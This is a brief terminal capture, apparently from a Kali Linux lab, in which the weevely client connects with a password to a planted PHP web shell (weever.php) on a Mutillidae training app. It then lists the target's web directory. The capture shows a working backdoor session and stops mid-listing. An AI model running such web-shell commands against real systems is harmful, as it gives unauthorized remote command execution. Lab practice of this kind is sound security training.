 root@kali:~# weevely http://172.16.4.156/mutillidae/weever.php myPass
[+] weevely 3.7.0
[+] Target:     172.16.4.156
[+] Session:    /root/.weevely/sessions/172.16.4.156/weever_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> dir
Volume in drive C has no label.
Volume Serial Number is 8A3A-75FB
Directory of C:\xampp\htdocs\mutillidae
03/28/2019  09:24 AM    <DIR>          .
03/28/2019  09:24 AM    <DIR>          ..
03/18/2019  04:02 PM               851 .htaccess
03/02/2019  05:33 PM            13,933 add-to-your-blog.php
03/18/2019  10:40 AM    <DIR>          ajax
03/02/2019  05:33 PM             5,756 arbitrary-file-inclusion.php
03/02/2019  05:33 PM               534 authorization-required.php